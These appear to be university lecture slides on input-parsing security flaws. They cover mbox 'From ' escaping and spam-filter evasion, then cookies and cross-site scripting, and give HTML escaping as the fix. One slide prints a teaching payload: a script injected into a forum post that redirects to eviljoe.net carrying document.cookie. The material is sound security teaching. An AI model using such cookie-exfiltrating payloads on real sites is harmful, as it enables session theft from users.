Liz Szabo, USA Today, 2004.11.30:

"Radioactive medical procedures can set off alarms in a post-9/11 world

"Most seasoned travelers know that their watches and belt buckles can set off airport metal detectors.

"A new study also shows that patients who have certain medical procedures might themselves set off security sensors designed to find 'dirty' bombs or other radioactive weapons. . . .

"Patients injected with a material called FDG before having a PET scan stop emitting a detectable level of radiation within 24 hours. But patients undergoingiodine therapy for thyroid conditions emit radiation for 95 days.

“Many doctors say they now provide patients with detailed explanations of their treatments, along with telephone and pager numbers, just in case patients are stopped by security. Chaitanya Divgi, a nuclear medicine specialist at New York’s Memorial Sloan-Kettering Cancer Center, says security officers have called about his patients 15 to 20 times since 2001.

“One elderly couple in a Winnebago were detained last year at a bridge at the Canadian border while trying to return to Michigan from a camping trip. The man recently had been treated with iodine-131for his thyroid, says Michele Beauvais, director of nuclear pharmacy at William Beaumont Hospital in Royal Oaks, Mich., where the man was treated. The patient showed border guards a card explaining his treatment.

" 'The guards said, "Well, you can go, but we have to keep the Winnebago," ' Beauvais says. 'It kept setting off the sensors.' Guards eventually realized the suspicious signals were coming from the contents of the Winnebago's toilet. 'None of the people at the bridge wanted to empty it,' Beauvais says, 'so they eventually let him go.' "Final exam is 08:00–10:00
on Thursday 2004.12.09.

Late homework policy:
submissions by 2004.12.10 12:00
will still be graded;
submissions after that
might be graded;
submissions after 2004.12.13 12:00
definitely won't be graded.## UNIX mbox files

Traditional UNIX format for a file containing many email messages:

```
From ...
Return-Path: <...>
Received: ...
Subject: ...

Text here.

From ...
Return-Path: <...>
...
```Program reads mbox file.
How does it decide
where each message ends?

Answer: Each line beginning
with the five bytes `"From "`
is the start of a new message.

Program writing file
inserts the `"From "` line.
If message already has a line
starting with `"From "`,
program changes that line
by inserting `">"` at beginning.Bug: Insertion isn't reversible!

If mbox file says

```
>From me
>From him
```

then message could have been

```
From me
From him
```

or

```
From me
>From him
```

or two other possibilities.

No way for reader to tell.Fix: Also insert > in front of `">From "`, `">>From "`, `">>>From "`, etc.

If original message was

```
From me
>From him
```

then mbox file will contain

```
>From me
>>From him
```

which is reversible.

With this fix,
mbox file can be converted
perfectly into the original messages.Much worse fix: Some programs indicate message length in some other way—e.g.,

```
From ... 2546 bytes
```

—and then copy message without changing any lines.

Reversible in theory, but most programs reading file don't understand this format.

In this situation, if attacker sends message containing a `"From "` line, message is split into two.What's the harm of this split?

Before writing message to file,
computer adds source information:

```
Return-Path: <...>
Received: ...
```

Many anti-spam filters
rely on this information.

When attacker splits message,
he controls this information
for the second message,
sometimes dodging filter.## Mixed-source web pages

Browser makes TCP connection to web server. Server sends HTML page:

```
<HTML>
<HEAD>
<TITLE>USATODAY.com -
Radioactive medical procedures
can set off alarms in a
post-9/11 world</TITLE>
...
<div class="intro-copy">Most
seasoned travelers know that
...
```

Browser deciphers page, displays text:

```
Most seasoned travelers
know that ...
```Server can restrict access to pages:
"I won't give you that page
unless you give me a cookie!"

Where do cookies come from?
User creates account, maybe pays.
Server makes up a random cookie,
sends it to browser. (Hopefully
it's encrypted for transmission.)

On next connection to this server,
browser sends cookie to server.
Server inspects cookie,
recognizes that it's this user.Server can also tell browser
to connect to another server,
sending this server's cookie:

```
<script>
document.location.replace
('http://mcpaper.com
/usatoday?cookie='
+document.cookie)
</script>
```

Browser trusts this server
to say what should be done
with this server's cookie.

Real example: `united.com`
shares secrets with `itn.net`.Server may display pages
with postings from other users:

```
Welcome, Bill!
Here are today's postings.

From Eric
  Please upgrade sendmail
  to fix the latest
  buffer overflow.

From Joe
  Thanks.
```Common bug: Server takes text from Joe and simply inserts the text into the web page.

Joe says to server:

```
Thanks.
```

Server says to victim's browser:

```
From Joe<br>
<blockquote>
Thanks.
</blockquote>
```

Impact of this bug:
Joe can steal victim's cookies, through **cross-site scripting**.Joe provides more text:

```
Thanks.<script>
document.location.replace
('http://eviljoe.net/x?y='
+document.cookie)</script>
```

Server passes text along:

```
From Joe<br>
<blockquote>
Thanks.<script>
document.location.replace
('http://eviljoe.net/x?y='
+document.cookie)</script>
</blockquote>
```

Browser sends the cookie to `eviljoe.net`.Fix: Transform Joe's text
to HTML in a way that
matches the transformation
from HTML to browser display.

e.g. if Joe's text has < then
HTML should have `&lt;`
so browser displays <.

Many more problems like this:
inputs from untrusted sources
are merged into one byte string,
and then the byte string is parsed,
with a merge-parse mismatch.